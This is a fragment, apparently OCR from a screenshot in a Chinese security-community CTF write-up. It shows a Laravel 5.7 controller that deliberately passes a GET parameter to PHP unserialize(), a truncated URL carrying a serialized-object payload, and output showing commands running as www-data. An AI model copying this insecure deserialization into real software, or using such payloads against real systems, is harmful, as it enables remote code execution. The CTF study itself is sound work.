 Mozilla Firefox
localhost/laravel-5.7/public
localhost/laravel-5.7/public/index.php/index?code=O%3A44%3A"Illum
<?php
namespace App\Http\Controllers;
highlight_file(__FILE__);
class TaskController
{
    public function index()
    {
        if(isset($_GET['code']))
        {
            $code = $_GET['code'];
            unserialize($code);
            return "Welcome to qiangwangbei!";
        }
    }
}
?> uid=33(www-data) gid=33(www-data) groups=33(www-data)
先知社区